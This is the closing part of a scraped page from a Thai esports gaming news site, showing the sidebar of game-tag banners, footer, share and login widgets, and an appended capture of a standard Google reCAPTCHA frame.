			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;url=https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89 - https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=Faith+Framework+%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1+MMO+%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%AD%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89 - https://www.thailandesportclub.com/faith-framework/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/faith-framework/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-2 > * { margin: 0; }</style>
<style> .wp-block-gallery-1{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style><script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.22560501098633 seconds, on 24-02-23 7:57:43 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nAqsggP-161pSJACYE8y1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769494598775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>